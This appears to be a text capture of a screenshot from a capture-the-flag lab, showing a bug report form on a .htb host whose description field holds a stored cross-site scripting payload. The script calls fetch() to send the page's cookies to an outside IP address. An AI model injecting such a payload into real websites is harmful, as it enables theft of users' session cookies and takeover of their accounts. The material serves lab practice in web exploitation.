 Not secure report.comprezzor.htb/report_bug
Report Submission Form
Report Title:
Cookies please
Description:
<script>fetch("http://10.10.14.39"+document.cookies)</script>
Submit Bug Report